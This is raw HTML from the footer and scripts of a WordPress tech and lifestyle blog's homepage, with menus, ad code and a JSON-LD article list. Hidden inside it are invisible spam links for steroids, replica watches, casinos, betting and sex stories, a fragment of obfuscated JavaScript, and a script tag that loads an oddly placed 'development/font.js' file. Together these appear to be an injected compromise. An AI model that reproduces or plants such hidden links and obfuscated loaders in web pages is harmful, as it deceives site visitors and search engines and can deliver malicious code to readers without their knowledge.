					<script>var jnews_module_31758_10_696e3675e5381 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35446,18520,5821,10378,10474,14008,11559,19672,10050,19500,30677,38358,15665,39451,39444,39437,33063,31338","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"How Cryptocurrency is Shaping the Online Casino Industry","@id":"https:\/\/www.crazyspeedtech.com\/how-cryptocurrency-is-shaping-the-online-casino-industry\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35446","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/05\/behnam-norouzi-699H4PEEEe0-unsplash-scaled.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Cryptocurrency Trading &#8211; Does It Have The Future?","@id":"https:\/\/www.crazyspeedtech.com\/cryptocurrency-trading-does-it-have-the-future\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18520","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/download-16.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Maintaining Personal Fitness and the Role of Your Personal Fitness Trainer","@id":"https:\/\/www.crazyspeedtech.com\/maintaining-personal-fitness-and-the-role-of-your-personal-fitness-trainer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=5821","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/Fitness-Trainer.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"6 Ways Social Media Marketing Can Help Skyrocket Email Marketing","@id":"https:\/\/www.crazyspeedtech.com\/6-ways-social-media-marketing-can-help-skyrocket-email-marketing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10378","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing.png"}},{"@type":"ListItem","position":5,"item":{"name":"How Inventory Management Software Can Aid Your Amazon Store","@id":"https:\/\/www.crazyspeedtech.com\/inventory-management-software-can-aid-amazon-store\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10474","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/software.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"El Paso Texas, Loyal Auto Insurance","@id":"https:\/\/www.crazyspeedtech.com\/el-paso-texas-loyal-auto-insurance\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14008","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/word-image-25.png"}},{"@type":"ListItem","position":7,"item":{"name":"Five ways to furnish your teenager&#8217;s room","@id":"https:\/\/www.crazyspeedtech.com\/five-ways-furnish-teenagers-room\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11559","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/c-users-ab-downloads-teenagers-room-png.jpeg"}},{"@type":"ListItem","position":8,"item":{"name":"Tips for Buying Wedding Sarees Online","@id":"https:\/\/www.crazyspeedtech.com\/tips-for-buying-wedding-sarees-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19672"}},{"@type":"ListItem","position":9,"item":{"name":"Freebie Website Builder Review &#8211; Wix.com Trials for The Best Hosting","@id":"https:\/\/www.crazyspeedtech.com\/freebie-website-builder-review-wix-com-trials-best-hosting\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10050","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/freebie-website-builder.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"How To Find The Best Studio For Pilates Leichhardt","@id":"https:\/\/www.crazyspeedtech.com\/how-to-find-the-best-studio-for-pilates-leichhardt\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19500","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/Pilates-e1555457555758.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Is Oatmeal Good for Weight Loss","@id":"https:\/\/www.crazyspeedtech.com\/is-oatmeal-good-for-weight-loss\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30677","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/Is-Oatmeal-Good-for-Weight-Loss.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"Chatbots in E-commerce- Transforming Customer Engagement and Shopping Experiences","@id":"https:\/\/www.crazyspeedtech.com\/chatbots-in-e-commerce-transforming-customer-engagement-and-shopping-experiences\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38358","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/09\/Chatbots-in-E-commerce-Transforming-Customer.png"}},{"@type":"ListItem","position":19,"item":{"name":"5 Winter Sports Injuries and How to Prevent Them","@id":"https:\/\/www.crazyspeedtech.com\/5-winter-sports-injuries-prevent\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15665","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/word-image-8.jpeg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"How to Accomplish College Assignments within the Deadline?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-accomplish-college-assignments-within-the-deadline\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33063"}},{"@type":"ListItem","position":24,"item":{"name":"What is A Hybrid Model In Software Development?","@id":"https:\/\/www.crazyspeedtech.com\/what-is-a-hybrid-model-in-software-development\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31338","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/off-the-shelf-and-custom-software-development-5-.png"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"5 PROVEN WAYS TO PROMOTE YOUTUBE VIDEOS AND DRIVE UNBELIEVABLE TRAFFIC","@id":"https:\/\/www.crazyspeedtech.com\/promote-youtube-videos-and-drive-unbelievable-traffic\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32985","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/PROMOTE-YOUTUBE-VIDEOS.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"How to Build Your Own Business Website Easily?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-build-your-own-business-website-easily\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6073","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/designing-ecommerce-website.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"How Important Web Design Is For Businesses","@id":"https:\/\/www.crazyspeedtech.com\/how-important-web-design-is-for-businesses\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31399","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/Why-Website-Design-is-Important-for-Business.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"4 Tips to Get More Clients for Your New SEO Agency","@id":"https:\/\/www.crazyspeedtech.com\/4-tips-get-clients-new-seo-agency\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8297","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/4-Tips-to-Get-More-Clients-for-Your-New-SEO-Agency.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"Best Free Online Presentation Tools","@id":"https:\/\/www.crazyspeedtech.com\/best-free-online-presentation-tools\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17082","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/https-cdn1-justfreeslide-com-2018-11-best-free-o.jpeg"}},{"@type":"ListItem","position":39,"item":{"name":"Look for These Following Steps from Your QA Testing Services","@id":"https:\/\/www.crazyspeedtech.com\/look-following-steps-qa-testing-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13209","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/Look-for-These-Following-Steps-from-Your-QA-Testing-Services.png"}},{"@type":"ListItem","position":40,"item":{"name":"Top 6 reasons to hire Ukrainian software developers","@id":"https:\/\/www.crazyspeedtech.com\/top-6-reasons-hire-ukrainian-software-developers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11034","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/software-developers-in-Ukraine.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"5 Apartment Organization Ideas to Make Yourself Happier in 2020","@id":"https:\/\/www.crazyspeedtech.com\/5-apartment-organization-ideas-make-happier-2020\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13758","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/onsure.png"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
